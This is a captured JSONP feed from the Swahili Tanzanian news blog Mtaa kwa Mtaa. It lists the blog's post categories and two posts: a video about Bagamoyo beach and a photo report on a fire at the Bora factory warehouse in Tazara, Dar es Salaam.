jQuery111009927333664358611_1765780926501({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-1202239865294843512"},"updated":{"$t":"2025-12-15T07:39:31.628+03:00"},"category":[{"term":"HABARI"},{"term":"HABARI JAMII"},{"term":"BURUDANI"},{"term":"HABARI KIJAMII"},{"term":"HABARI MCHANGANYIKO"},{"term":"HABARI ZA BIASHARA"},{"term":"HABARI MICHEZO"},{"term":"MICHEZO"},{"term":"KAMERA YA MTAA KWA MTAA"},{"term":"BIASHARA"},{"term":"MATUKIO MTAANI"},{"term":"JAMII"},{"term":"AFYA"},{"term":"SIASA"},{"term":"MATUKIO"},{"term":"HABARI ZA NYUMBANI"},{"term":"RAIS MAGUFULI"},{"term":"ELIMU"},{"term":"MTAA KWA MTAA TV"},{"term":"VIJANA"},{"term":"MUZIKI"},{"term":"WASANII"},{"term":"MAHAKAMA"},{"term":"LOWASSA"},{"term":"MSIBA"},{"term":"MAISHA"},{"term":"BUNGE"},{"term":"HARUSI"},{"term":"SANAA BURUDANI"},{"term":"WAZIRI MKUU"},{"term":"KILIMO"},{"term":"IKULU"},{"term":"UTALII"},{"term":"MAGAZETI"},{"term":"SOKA"},{"term":"KIMATAIFA"},{"term":"FEDHA NA UCHUMI"},{"term":"HABAR"},{"term":"SHEREHE"},{"term":"MIFUKO YA JAMII"},{"term":"PICHA"},{"term":"MAKAMU WA RAIS"},{"term":"UCHUMI"},{"term":"TANZIA"},{"term":"NISHATI"},{"term":"SANAA NA UTAMADUNI"},{"term":"ZANZIBAR"},{"term":"TEKNOLOJIA"},{"term":"CCM"},{"term":"MATANGAZO"},{"term":"MAZINGIRA"},{"term":"MITINDO"},{"term":"MAKALA"},{"term":"MADINI"},{"term":"HALI YA HEWA"},{"term":"SIMBASC"},{"term":"RIADHA"},{"term":"BURUIDANI"},{"term":"JAM"},{"term":"EAC"},{"term":"MAKONDA"},{"term":"TAARIFA"},{"term":"MALIASILI"},{"term":"MAJI"},{"term":"UFUGAJI"},{"term":"HABARI MAHAKAMA"},{"term":"MASUMBWI"},{"term":"MBEYACITY"},{"term":"KUMBUKUMBU"},{"term":"MAHAFALI"},{"term":"MAKALA MICHEZO"},{"term":"MAWASILIANO"},{"term":"MAGEREZA"},{"term":"MIFUGO"},{"term":"MWANZA"},{"term":"NANENANE"},{"term":"TETEMEKO"},{"term":"UCHUKUZI"},{"term":"HABA"},{"term":"RUVU"},{"term":"SADC"},{"term":"SIKUKUU"},{"term":"UCHAMBUZI"},{"term":"MAENDELEO"},{"term":"MISS TZ"},{"term":"HAB"},{"term":"MAPATO"},{"term":"MOROGORO"},{"term":"UJASILIAMALI"},{"term":"ha"},{"term":"H"},{"term":"KILIMANJARO"},{"term":"MAAJABU"},{"term":"MADAWATI"},{"term":"MAFUTA NA GESI"},{"term":"MAJIMAJI"},{"term":"MAREKANI"},{"term":"MWADUI"},{"term":"NDONDO"},{"term":"SHERIA"},{"term":"SIMANZI"},{"term":"TAHADHALI"},{"term":"TEKNOLOGY"},{"term":"TTCL"},{"term":"UBUNIFU"},{"term":"UHURU DAY"},{"term":"JAMM"},{"term":"KUPATWA KA JUA"},{"term":"KUPATWA KWA JUA"},{"term":"LYON"},{"term":"M"},{"term":"MAFUNZO"},{"term":"MAKAL"},{"term":"MBAOFC"},{"term":"MESSI"},{"term":"MTIBWA"},{"term":"MUHAS"},{"term":"NHC"},{"term":"NIDA"},{"term":"NYEREREDAY"},{"term":"PICH"},{"term":"PPF"},{"term":"PRISONS"},{"term":"Picha za Mtaa kwa Mtaa"},{"term":"RATIBA"},{"term":"SERENGETIBOYS"},{"term":"SIMULIZI"},{"term":"SONGWE"},{"term":"TANGA"},{"term":"TBL"},{"term":"TRL"},{"term":"TUZO"},{"term":"UFARANSA"},{"term":"UGANDA"}],"title":{"type":"text","$t":"MTAA KWA MTAA BLOG"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.mtaakwamtaa.co.tz\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1202239865294843512\/posts\/default\/-\/Phone?alt=json-in-script\u0026max-results=5"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.mtaakwamtaa.co.tz\/search\/label\/Phone"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"Othman Michuzi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03079913848444767692"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"30","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_CehAADtUzTdJyZGxuSKLUCfwec5T57HKLsjyAdEQOUfhiywVo0o4Ek9Fo4ygHIcIMTegIX1vUwxP4xnAzUjVfuKdMCBfH6e4rh1VLKnhhmL2nLbl86FH3IJ86jygScQ\/s113\/OTHMAN+MICHUZI.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"0"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"5"}}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://www.mtaakwamtaa.co.tz/feeds/posts/default/-/KAMERA%20YA%20MTAA%20KWA%20MTAA?alt=json-in-script&max-results=5&callback=jQuery111009927333664358611_1765780926507&_=1765780926508
body_size: 7339
content:
// API callback
jQuery111009927333664358611_1765780926507({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-1202239865294843512"},"updated":{"$t":"2025-12-15T07:39:31.628+03:00"},"category":[{"term":"HABARI"},{"term":"HABARI JAMII"},{"term":"BURUDANI"},{"term":"HABARI KIJAMII"},{"term":"HABARI MCHANGANYIKO"},{"term":"HABARI ZA BIASHARA"},{"term":"HABARI MICHEZO"},{"term":"MICHEZO"},{"term":"KAMERA YA MTAA KWA MTAA"},{"term":"BIASHARA"},{"term":"MATUKIO MTAANI"},{"term":"JAMII"},{"term":"AFYA"},{"term":"SIASA"},{"term":"MATUKIO"},{"term":"HABARI ZA NYUMBANI"},{"term":"RAIS MAGUFULI"},{"term":"ELIMU"},{"term":"MTAA KWA MTAA TV"},{"term":"VIJANA"},{"term":"MUZIKI"},{"term":"WASANII"},{"term":"MAHAKAMA"},{"term":"LOWASSA"},{"term":"MSIBA"},{"term":"MAISHA"},{"term":"BUNGE"},{"term":"HARUSI"},{"term":"SANAA BURUDANI"},{"term":"WAZIRI MKUU"},{"term":"KILIMO"},{"term":"IKULU"},{"term":"UTALII"},{"term":"MAGAZETI"},{"term":"SOKA"},{"term":"KIMATAIFA"},{"term":"FEDHA NA UCHUMI"},{"term":"HABAR"},{"term":"SHEREHE"},{"term":"MIFUKO YA JAMII"},{"term":"PICHA"},{"term":"MAKAMU WA RAIS"},{"term":"UCHUMI"},{"term":"TANZIA"},{"term":"NISHATI"},{"term":"SANAA NA UTAMADUNI"},{"term":"ZANZIBAR"},{"term":"TEKNOLOJIA"},{"term":"CCM"},{"term":"MATANGAZO"},{"term":"MAZINGIRA"},{"term":"MITINDO"},{"term":"MAKALA"},{"term":"MADINI"},{"term":"HALI YA HEWA"},{"term":"SIMBASC"},{"term":"RIADHA"},{"term":"BURUIDANI"},{"term":"JAM"},{"term":"EAC"},{"term":"MAKONDA"},{"term":"TAARIFA"},{"term":"MALIASILI"},{"term":"MAJI"},{"term":"UFUGAJI"},{"term":"HABARI MAHAKAMA"},{"term":"MASUMBWI"},{"term":"MBEYACITY"},{"term":"KUMBUKUMBU"},{"term":"MAHAFALI"},{"term":"MAKALA MICHEZO"},{"term":"MAWASILIANO"},{"term":"MAGEREZA"},{"term":"MIFUGO"},{"term":"MWANZA"},{"term":"NANENANE"},{"term":"TETEMEKO"},{"term":"UCHUKUZI"},{"term":"HABA"},{"term":"RUVU"},{"term":"SADC"},{"term":"SIKUKUU"},{"term":"UCHAMBUZI"},{"term":"MAENDELEO"},{"term":"MISS TZ"},{"term":"HAB"},{"term":"MAPATO"},{"term":"MOROGORO"},{"term":"UJASILIAMALI"},{"term":"ha"},{"term":"H"},{"term":"KILIMANJARO"},{"term":"MAAJABU"},{"term":"MADAWATI"},{"term":"MAFUTA NA GESI"},{"term":"MAJIMAJI"},{"term":"MAREKANI"},{"term":"MWADUI"},{"term":"NDONDO"},{"term":"SHERIA"},{"term":"SIMANZI"},{"term":"TAHADHALI"},{"term":"TEKNOLOGY"},{"term":"TTCL"},{"term":"UBUNIFU"},{"term":"UHURU DAY"},{"term":"JAMM"},{"term":"KUPATWA KA JUA"},{"term":"KUPATWA KWA JUA"},{"term":"LYON"},{"term":"M"},{"term":"MAFUNZO"},{"term":"MAKAL"},{"term":"MBAOFC"},{"term":"MESSI"},{"term":"MTIBWA"},{"term":"MUHAS"},{"term":"NHC"},{"term":"NIDA"},{"term":"NYEREREDAY"},{"term":"PICH"},{"term":"PPF"},{"term":"PRISONS"},{"term":"Picha za Mtaa kwa Mtaa"},{"term":"RATIBA"},{"term":"SERENGETIBOYS"},{"term":"SIMULIZI"},{"term":"SONGWE"},{"term":"TANGA"},{"term":"TBL"},{"term":"TRL"},{"term":"TUZO"},{"term":"UFARANSA"},{"term":"UGANDA"}],"title":{"type":"text","$t":"MTAA KWA MTAA BLOG"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.mtaakwamtaa.co.tz\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1202239865294843512\/posts\/default\/-\/KAMERA+YA+MTAA+KWA+MTAA?alt=json-in-script\u0026max-results=5"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.mtaakwamtaa.co.tz\/search\/label\/KAMERA%20YA%20MTAA%20KWA%20MTAA"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1202239865294843512\/posts\/default\/-\/KAMERA+YA+MTAA+KWA+MTAA\/-\/KAMERA+YA+MTAA+KWA+MTAA?alt=json-in-script\u0026start-index=6\u0026max-results=5"}],"author":[{"name":{"$t":"Othman Michuzi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03079913848444767692"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"30","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_CehAADtUzTdJyZGxuSKLUCfwec5T57HKLsjyAdEQOUfhiywVo0o4Ek9Fo4ygHIcIMTegIX1vUwxP4xnAzUjVfuKdMCBfH6e4rh1VLKnhhmL2nLbl86FH3IJ86jygScQ\/s113\/OTHMAN+MICHUZI.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"1294"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"5"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-1202239865294843512.post-118254629742471194"},"published":{"$t":"2021-11-11T21:47:00.002+03:00"},"updated":{"$t":"2021-11-11T21:47:34.135+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"KAMERA YA MTAA KWA MTAA"},{"scheme":"http://www.blogger.com/atom/ns#","term":"MATUKIO MTAANI"},{"scheme":"http://www.blogger.com/atom/ns#","term":"MTAA KWA MTAA TV"}],"title":{"type":"text","$t":"Hivi ndivyo mambo huwa katika Pwani ya Bagamoyo "},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ciframe allowfullscreen=\"\" class=\"BLOG_video_class\" height=\"400\" src=\"https:\/\/www.youtube.com\/embed\/QUIJrzCd-Vg\" width=\"640\" youtube-src-id=\"QUIJrzCd-Vg\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.mtaakwamtaa.co.tz\/feeds\/118254629742471194\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.mtaakwamtaa.co.tz\/2021\/11\/hivi-ndivyo-mambo-huwa-katika-pwani-ya.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1202239865294843512\/posts\/default\/118254629742471194"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1202239865294843512\/posts\/default\/118254629742471194"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.mtaakwamtaa.co.tz\/2021\/11\/hivi-ndivyo-mambo-huwa-katika-pwani-ya.html","title":"Hivi ndivyo mambo huwa katika Pwani ya Bagamoyo "}],"author":[{"name":{"$t":"Othman Michuzi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18092695512337284191"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"30","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiP7C9mHikSkSk5lEJ7s47AUd6yXLfNsZOYWnMPHErmpmaVja0NwAbMriuphIGaXo4mIv5-qTuNyO62Qu4eaz33yH3zDkD4TodJ325nZ39AO_irb6h2i3tACQNOTrYPWE8\/s113\/OTHMAN+MICHUZI.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/QUIJrzCd-Vg\/default.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1202239865294843512.post-6850871095076705235"},"published":{"$t":"2020-08-01T20:58:00.000+03:00"},"updated":{"$t":"2020-08-01T20:58:10.782+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"HABARI"},{"scheme":"http://www.blogger.com/atom/ns#","term":"KAMERA YA MTAA KWA MTAA"}],"title":{"type":"text","$t":"MATUKIO KATIKA PICHA: TUKIO LA MOTO KATIKA KIWANDA CHA BORA, TAZARA JIJINI DAR LEO"},"content":{"type":"html","$t":"\u003Cp class=\"separator\" data-blogger-escaped-style=\"clear: both; text-align: center;\" style=\"clear: both; margin: 0px; text-align: center;\"\u003E\u003Ca data-blogger-escaped-style=\"margin-left: 1em; margin-right: 1em;\" href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhIggU-q20OmELWA80e37OmaJp0jg96uiUN1Cn89_Cfmm-f3lIz7kbfMQJQLiiQhoRpSRkqv288cPyjVh5zhoCN4yWtpOwoel_xsS4jcgSaUCWLIeRJP6aBseLxCuCxCVp6S6JCVDJUg1w\/s1600\/OTMI0955.jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cb\u003E\u003Ci\u003E\u003Cfont face=\"Georgia, Times New Roman, serif\"\u003E\u003Cimg border=\"0\" data-blogger-escaped-data-original-height=\"1000\" data-blogger-escaped-data-original-width=\"1500\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhIggU-q20OmELWA80e37OmaJp0jg96uiUN1Cn89_Cfmm-f3lIz7kbfMQJQLiiQhoRpSRkqv288cPyjVh5zhoCN4yWtpOwoel_xsS4jcgSaUCWLIeRJP6aBseLxCuCxCVp6S6JCVDJUg1w\/s640\/OTMI0955.jpeg\" style=\"cursor: move;\" width=\"640\" \/\u003E\u003C\/font\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cp style=\"margin: 0px; text-align: center;\"\u003E\u003Cb\u003E\u003Ci\u003E\u003Cfont face=\"Georgia, Times New Roman, serif\"\u003E\u0026nbsp;Askari wa Jeshi la Zimamoto na Uokoaji, wakiendelea na zoezi la uzimaji moto uliotokea katika moja ya maghala ya Kiwanda cha kutengeneza kandamili cha Kampuni ya Bora, eneo la Tazara jijini Dar es salaam mchana wa leo. Moto huo ambao chanzo chake hakikuweza kufahamika kwa haraka, uliteketeza moja ya maghala hayo pamoja na gari kubwa (Lori) ambali lilikuwa tayari limesheni mzigo huo kwa kusafirisha mikoani. Akizungumzia tukio hilo, Kamanda wa Zimamoto Mkoa wa Temeke, Kamishna Msaidizi, Bakari Mrisho alisema kuwa bado wanaendelea na uchunguzi ili kubaini chanzo hasa cha moto huo ambao kikosi chake kilifanikiwa kuudhibiti ili usiendelee maeneo mengine.\u003C\/font\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"separator\" data-blogger-escaped-style=\"clear: both; text-align: center;\" style=\"clear: both; margin: 0px; text-align: center;\"\u003E\u003Ca data-blogger-escaped-style=\"margin-left: 1em; margin-right: 1em;\" href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgHC5netr0Iqu6K3zUmMkpHW-hOHIVHBEpw17FznyDHQsGOoRvZM12cL2UYct5o1QQnPBnhCnDv2AeCj09WgtkZowTUmlieYlVX5Dvjuxm9jx_RtQqnjAhbmduxdWjnfS5Jwpktamnm9T4\/s1600\/OTMI0969.jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cb\u003E\u003Ci\u003E\u003Cfont face=\"Georgia, Times New Roman, serif\"\u003E\u003Cimg border=\"0\" data-blogger-escaped-data-original-height=\"1000\" data-blogger-escaped-data-original-width=\"1500\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgHC5netr0Iqu6K3zUmMkpHW-hOHIVHBEpw17FznyDHQsGOoRvZM12cL2UYct5o1QQnPBnhCnDv2AeCj09WgtkZowTUmlieYlVX5Dvjuxm9jx_RtQqnjAhbmduxdWjnfS5Jwpktamnm9T4\/s640\/OTMI0969.jpeg\" style=\"cursor: move;\" width=\"640\" \/\u003E\u003C\/font\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cp style=\"margin: 0px; text-align: center;\"\u003E\u003Cb\u003E\u003Ci\u003E\u003Cfont face=\"Georgia, Times New Roman, serif\"\u003E\u0026nbsp;Zoezi la uzimani moto huo likiendelea kwa ushirikiano mkubwa wa Askari wa Jeshi la Zimamoto na Uokoaji.\u003C\/font\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"separator\" data-blogger-escaped-style=\"clear: both; text-align: center;\" style=\"clear: both; margin: 0px; text-align: center;\"\u003E\u003Ca data-blogger-escaped-style=\"margin-left: 1em; margin-right: 1em;\" href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEioW1noFsXaBpx4EZDxPX0EzvKMzHlxJAJG1Y5e6sPWYi-1xlI-iCF-jn0xIk2hdv5JT0Z-6A2LvEx7ATfLpPNELiz3-uzUDdwxCDhf7b93FZumkmRIq5_VMy4ghyphenhyphenhqZPsDyXIZLl_PRzU\/s1600\/OTMI0932.jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cb\u003E\u003Ci\u003E\u003Cfont face=\"Georgia, Times New Roman, serif\"\u003E\u003Cimg border=\"0\" data-blogger-escaped-data-original-height=\"966\" data-blogger-escaped-data-original-width=\"1500\" height=\"412\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEioW1noFsXaBpx4EZDxPX0EzvKMzHlxJAJG1Y5e6sPWYi-1xlI-iCF-jn0xIk2hdv5JT0Z-6A2LvEx7ATfLpPNELiz3-uzUDdwxCDhf7b93FZumkmRIq5_VMy4ghyphenhyphenhqZPsDyXIZLl_PRzU\/s640\/OTMI0932.jpeg\" style=\"cursor: move;\" width=\"640\" \/\u003E\u003C\/font\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cp style=\"margin: 0px; text-align: center;\"\u003E\u003Cb\u003E\u003Ci\u003E\u003Cfont face=\"Georgia, Times New Roman, serif\"\u003E\u0026nbsp;Waziri wa Nchi Ofisi ya Makamu wa Rais (Muungano na Mazingira), Mussa Azzan Zungu akiwa katika eneo la tukio akipata maelezo kutoka kwa Maafisa wa Jeshi la Zimamoto Uokoaji, wakati alipofika kujionea hali halisi ya tukio hilo la moto, mchana wa leo eneo la Tazara, jijini Dar es salaam.\u003C\/font\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"separator\" data-blogger-escaped-style=\"clear: both; text-align: center;\" style=\"clear: both; margin: 0px; text-align: center;\"\u003E\u003Ca data-blogger-escaped-style=\"margin-left: 1em; margin-right: 1em;\" href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFAqklu6kV_1toyL1-jOMoSvXewjkeCjc__K354fCCykoAmzc1_2blS8XhPClLmV29WL9qt9haTguGjP3G_4gKeBdxw4ZfyDiT7-nRaIvdg8J6pqcBqa3vN9D-8ZLEBoZRaQFkIxdx-us\/s1600\/OTMI0992.jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cb\u003E\u003Ci\u003E\u003Cfont face=\"Georgia, Times New Roman, serif\"\u003E\u003Cimg border=\"0\" data-blogger-escaped-data-original-height=\"1000\" data-blogger-escaped-data-original-width=\"1500\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFAqklu6kV_1toyL1-jOMoSvXewjkeCjc__K354fCCykoAmzc1_2blS8XhPClLmV29WL9qt9haTguGjP3G_4gKeBdxw4ZfyDiT7-nRaIvdg8J6pqcBqa3vN9D-8ZLEBoZRaQFkIxdx-us\/s640\/OTMI0992.jpeg\" style=\"cursor: move;\" width=\"640\" \/\u003E\u003C\/font\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cp style=\"margin: 0px; text-align: center;\"\u003E\u003Cb\u003E\u003Ci\u003E\u003Cfont face=\"Georgia, Times New Roman, serif\"\u003E\u003Cbr \/\u003E\u003C\/font\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"separator\" data-blogger-escaped-style=\"clear: both; text-align: center;\" style=\"clear: both; margin: 0px; text-align: center;\"\u003E\u003Ca data-blogger-escaped-style=\"margin-left: 1em; margin-right: 1em;\" href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhwYqq7vQGhyHr-oTZTR_MB2t0MrrIz6-c3Yz8kBrEEZR96QIDuKwplxIEfeDQH1i6H3hHQQaAk7Zyarz_SlrIchtCCzGlxr1jedDB6sRKz3j6yydNSPEfU4-KkSLquWsVuCKVysLZWQSU\/s1600\/OTMI0939.jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cb\u003E\u003Ci\u003E\u003Cfont face=\"Georgia, Times New Roman, serif\"\u003E\u003Cimg border=\"0\" data-blogger-escaped-data-original-height=\"1000\" data-blogger-escaped-data-original-width=\"1500\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhwYqq7vQGhyHr-oTZTR_MB2t0MrrIz6-c3Yz8kBrEEZR96QIDuKwplxIEfeDQH1i6H3hHQQaAk7Zyarz_SlrIchtCCzGlxr1jedDB6sRKz3j6yydNSPEfU4-KkSLquWsVuCKVysLZWQSU\/s640\/OTMI0939.jpeg\" style=\"cursor: move;\" width=\"640\" \/\u003E\u003C\/font\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cp style=\"margin: 0px; text-align: center;\"\u003E\u003Cb\u003E\u003Ci\u003E\u003Cfont face=\"Georgia, Times New Roman, serif\"\u003E\u003Cbr \/\u003E\u003C\/font\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"separator\" data-blogger-escaped-style=\"clear: both; text-align: center;\" style=\"clear: both; margin: 0px; text-align: center;\"\u003E\u003Ca data-blogger-escaped-style=\"margin-left: 1em; margin-right: 1em;\" href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiNoH5wbsKAx6T9y0cAvw1Kwt96RogL20NzQWg1IxF7oihMJDIpYZM3zxDqK6hVcD_kagsqbH4eFH6IU5ZzJw1D76t4neTUnduk7A2xUWAm3pI5Dih5efmUxBvINaP2K8r6-DrAa1LgLxk\/s1600\/OTMI0983.jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cb\u003E\u003Ci\u003E\u003Cfont face=\"Georgia, Times New Roman, serif\"\u003E\u003Cimg border=\"0\" data-blogger-escaped-data-original-height=\"1000\" data-blogger-escaped-data-original-width=\"1500\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiNoH5wbsKAx6T9y0cAvw1Kwt96RogL20NzQWg1IxF7oihMJDIpYZM3zxDqK6hVcD_kagsqbH4eFH6IU5ZzJw1D76t4neTUnduk7A2xUWAm3pI5Dih5efmUxBvINaP2K8r6-DrAa1LgLxk\/s640\/OTMI0983.jpeg\" style=\"cursor: move;\" width=\"640\" \/\u003E\u003C\/font\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cp style=\"margin: 0px; text-align: center;\"\u003E\u003Cb\u003E\u003Ci\u003E\u003Cfont face=\"Georgia, Times New Roman, serif\"\u003E\u003Cbr \/\u003E\u003C\/font\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"separator\" data-blogger-escaped-style=\"clear: both; text-align: center;\" style=\"clear: both; margin: 0px; text-align: center;\"\u003E\u003Ca data-blogger-escaped-style=\"margin-left: 1em; margin-right: 1em;\" href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiHVk-PauwkZbAPEO8HvQXcVoaU_O1mI9TuOvUeyW8x5yo_PmwSRx8t0nTxl25vVHkvVncF8RadNIksn7jk3boPyz3O97PUMrxZyK8obXQ0TRq8b_YU39x8IREE7UA1kgeXFI_Ku2Xgoqw\/s1600\/OTMI0977.jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cb\u003E\u003Ci\u003E\u003Cfont face=\"Georgia, Times New Roman, serif\"\u003E\u003Cimg border=\"0\" data-blogger-escaped-data-original-height=\"1000\" data-blogger-escaped-data-original-width=\"1500\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiHVk-PauwkZbAPEO8HvQXcVoaU_O1mI9TuOvUeyW8x5yo_PmwSRx8t0nTxl25vVHkvVncF8RadNIksn7jk3boPyz3O97PUMrxZyK8obXQ0TRq8b_YU39x8IREE7UA1kgeXFI_Ku2Xgoqw\/s640\/OTMI0977.jpeg\" style=\"cursor: move;\" width=\"640\" \/\u003E\u003C\/font\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cp style=\"margin: 0px; text-align: center;\"\u003E\u003Cb\u003E\u003Ci\u003E\u003Cfont face=\"Georgia, Times New Roman, serif\"\u003E\u003Cbr \/\u003E\u003C\/font\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"separator\" data-blogger-escaped-style=\"clear: both; text-align: center;\" style=\"clear: both; margin: 0px; text-align: center;\"\u003E\u003Ca data-blogger-escaped-style=\"margin-left: 1em; margin-right: 1em;\" href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjWHSuuiZOhMSaM1pi93KC8pve0lY78dfsjQeAXA2ehR48GQxIeStFTTO1JQ5u_E_Dsd7_34NiBeYE6T3TH8vv-UaIKsgiE5VzqejCrpB2nVS3EEacREABBCHPhfvrmeCcKXs4suxDy73s\/s1600\/OTMI0985.jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cb\u003E\u003Ci\u003E\u003Cfont face=\"Georgia, Times New Roman, serif\"\u003E\u003Cimg border=\"0\" data-blogger-escaped-data-original-height=\"1000\" data-blogger-escaped-data-original-width=\"1500\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjWHSuuiZOhMSaM1pi93KC8pve0lY78dfsjQeAXA2ehR48GQxIeStFTTO1JQ5u_E_Dsd7_34NiBeYE6T3TH8vv-UaIKsgiE5VzqejCrpB2nVS3EEacREABBCHPhfvrmeCcKXs4suxDy73s\/s640\/OTMI0985.jpeg\" style=\"cursor: move;\" width=\"640\" \/\u003E\u003C\/font\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cp style=\"margin: 0px; 